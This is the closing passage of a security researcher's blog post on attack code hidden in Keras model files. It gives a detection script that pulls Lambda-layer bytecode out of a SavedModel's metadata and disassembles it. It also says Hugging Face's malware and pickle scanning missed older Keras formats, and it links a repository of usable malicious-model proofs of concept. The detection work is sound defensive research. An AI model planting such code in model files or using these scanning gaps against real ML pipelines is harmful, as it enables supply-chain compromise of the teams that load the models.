

The model architecture is where the attack code resides. Starting with models in SavedModel format, the Python bytecode can be extracted by deserializing the protobuf stream and extracting Keras Lambda layer.

In this picture, you see we first grab the bytecode, then use the dis library to pull out the LOAD’s.

It’s immediately obvious that something bad is happening:

You can see when we pull out the bytecode from metadata.pb that there is pretty obvious LOADS happening that contain a number of red flags.

How to repeat this:

detect.py

import codecs

import marshal

import dis

import json

from tensorflow.python.keras.protobuf.saved_metadata_pb2 import SavedMetadata

saved_metadata = SavedMetadata()

with open("model_opendiffusion/keras_metadata.pb", "rb") as f:

saved_metadata.ParseFromString(f.read())

lambda_code = [layer["config"]["function"]["items"][0]

for layer in [json.loads(node.metadata)

for node in saved_metadata.nodes

if node.identifier == "_tf_keras_layer"]

if layer["class_name"] == "Lambda"]

for code in lambda_code:

print(code)

dis.dis(marshal.loads(codecs.decode(lambda_code[0].encode('ascii'), 'base64')))

Analyzing attacks in other formats like HDF5 follows a similar approach as with SavedModel.

In other words, it’s pretty bullshit to do at scale.

Tackling this would require I think focusing on the files where attackers can hide, like in this case, metadata.pb reducing the need to download entire models and wrangle them, which would be costly and time consuming.

Repo Detections

I’m collaborating with another researcher on some detections that can hopefully be tested soon on Hugging Face. Since I don’t work there, I don’t have good data on how effective their malware scanning is, but so far it hasn’t been a problem for me using the older keras formats, even with the simpler PoCs in this article.

Hugging Face detail on their site two different relevant protections:

- Malware Scanning with ClamAV

- ClamAV max file size: 4gb.

- Not Great at Linux Malware

- Pickle Scanning

We have implemented a Pickle Import scan, which extracts the list of imports referenced in a pickle file. Every time you upload a pytorch_model.bin or any other pickled file, this scan is run. )

- Looks for

STACK GLOBALSandGLOBALSANDREDUCE.

- Looks for

there is always a trace of the eval import, so reading the opcodes directly should allow to catch malicious usage.

They also detail some great steps individual teams and companies can take to protect themselves, using safer formats and libraries.

Conclusion & Take Aways.

I’ve so far earned a number of great bounties pending disclosure with this technique, and I’m just waiting on a few more to come in. With watering hole techniques, you never can be quite sure how and when this will go down, but it’s clear that ML Pipelines are a target rich environment, easy enough to operate in, and generally not very well protected. Have fun!

- ML Models are not pure functions

- ML Environments need our attention

- This is still fairly surface level, there’s a lot more risk to ML models to discover! Take this for example - they figured out how to hide malware in the neurons, but not how to execute it afterwards… in 2021!

Check out the repo here for various PoC’s you can use. https://github.com/5stars217/malicious_models/

See you at defcon! #hacktheplanet

Acknowledgements

John Cramb @ceyx

Tom S @tecknicaltom

Matthieu Maitre @?

Referenced Articles ^^

Hugging Face Security Team for responding to me very quickly when I had a question about organizations and future roadmaps.